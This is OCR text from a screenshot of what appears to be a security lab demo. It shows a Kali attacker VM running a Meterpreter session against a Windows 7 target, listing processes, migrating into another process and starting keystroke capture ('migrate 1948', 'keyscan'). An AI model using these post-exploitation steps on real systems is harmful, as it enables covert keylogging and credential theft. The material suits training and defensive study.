 VMware Fusion File Edit View Virtual Machine Window Help 03:14 50°C 1855 RPM Fri 5:05 PM Jose Bravo
9864_Win7
Recycle Bin
putty
myLove
procdump
zenmap
4:05 PM
6/2/2017
9864_Kali
Applications Places Fri Jun 2, 5:05 PM root
root@kali: ~/APT
File Edit View Search Terminal Help
C:\Program Files\Common Files\Java\Java Update\jusched.exe
2576 476 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\system32\SearchIndexer.exe
2796 384 conhost.exe x86 1 WIN7\JOE
C:\Windows\system32\conhost.exe
3420 476 BESClient.exe x86 0 NT AUTHORITY\SYSTEM
C:\Program Files\BigFix Enterprise\BES Client\BESClient.exe
3496 476 sppsvc.exe x86 0 NT AUTHORITY\NETWORK
SERVICE C:\Windows\system32\sppsvc.exe
3696 3420 BESClientUI.exe x86 1 WIN7\JOE
C:\Program Files\BigFix Enterprise\BES Client\BESClientUI.exe
3844 1948 iexplore.exe x86 1 WIN7\JOE
C:\Program Files\Internet Explorer\iexplore.exe
3968 3844 iexplore.exe x86 1 WIN7\JOE
C:\Program Files\Internet Explorer\iexplore.exe
meterpreter > migrate 1948
[*] Migrating from 1592 to 1948...
[*] Migration completed successfully.
meterpreter > keyscan
root@kali: ~/APT